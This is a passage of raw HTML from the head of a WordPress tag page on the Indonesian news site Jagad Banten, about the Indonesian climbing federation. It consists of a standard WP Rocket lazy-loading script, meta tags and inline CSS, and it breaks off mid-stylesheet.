

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jagadbanten.id/tag/federasi-panjat-tebing-indonesia/
body_size: 25021
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.jagadbanten.id/xmlrpc.php"/>

		<title>Federasi Panjat Tebing Indonesia  - Jagad Banten</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap"></noscript>
<meta name="robots" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.jagadbanten.id/tag/federasi-panjat-tebing-indonesia/">
<meta property="og:url" content="https://www.jagadbanten.id/tag/federasi-panjat-tebing-indonesia/">
<meta property="og:site_name" content="Jagad Banten">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="object">
<meta property="og:title" content="Federasi Panjat Tebing Indonesia  - Jagad Banten">
<meta property="og:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:secure_url" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:width" content="450">
<meta property="og:image:height" content="316">
<meta property="og:image:alt" content="Jagad Banten">
<meta property="fb:pages" content="101728964718006">
<meta property="fb:app_id" content="154611522627909">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Federasi Panjat Tebing Indonesia  - Jagad Banten">
<meta name="twitter:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Feed" href="https://www.jagadbanten.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Umpan Komentar" href="https://www.jagadbanten.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Federasi Panjat Tebing Indonesia Umpan Tag" href="https://www.jagadbanten.id/tag/federasi-panjat-tebing-indonesia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 